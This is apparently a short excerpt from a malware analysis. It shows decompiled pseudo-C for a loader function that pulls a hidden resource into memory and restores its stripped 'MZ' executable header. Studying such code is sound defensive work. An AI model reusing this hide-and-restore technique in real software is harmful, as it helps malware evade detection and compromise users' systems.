 char LoadRealPhotobaseDLL()
{
HMODULE v0; // esi
HRSRC v1; // eax
HRSRC v2; // edi
HGLOBAL v3; // ebx
DWORD v4; // eax
_WORD *v5; // eax
_WORD *v6; // esi
v0 = hModule;
v1 = FindResourceW(hModule, (LPCWSTR)102, L"DAT");
v2 = v1;
if ( !v1 )
return 0;
v3 = LoadResource(v0, v1);
v4 = SizeofResource(v0, v2);
dword_1001A294 = v4;
if ( !v3 )
return 0;
if ( !v4 )
return 0;
v5 = GlobalAlloc(0x40u, v4);
v6 = v5;
hMem = v5;
if ( !v5 )
return 0;
memmove_0(v5, v3, dword_1001A294);
*v6 = 'ZM'; Fill first 2 Bytes with "MZ"
return 1;
}